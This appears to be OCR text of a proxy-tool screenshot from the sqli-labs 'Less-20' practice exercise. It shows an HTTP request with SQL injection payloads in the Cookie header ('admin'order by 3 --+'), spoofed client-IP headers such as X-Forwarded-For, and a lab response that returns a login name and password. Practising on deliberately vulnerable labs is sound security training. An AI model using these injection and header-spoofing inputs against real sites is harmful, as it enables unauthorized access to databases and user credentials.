 etty Raw Hex
GET /Less-20/index.php HTTP/1.1
Host: 38.147.173.118:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Origin: http://38.147.173.118:81
Connection: keep-alive
Cookie:uname=admin'order by 3 --+
Referer: http://38.147.173.118:81/Less-20/index.php
Cookie: admin' --+
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
Search
0 highlights
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'order by 3 -- , admin'
-- and expires: Mon 15 Jul 2024 - 06:34:33
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!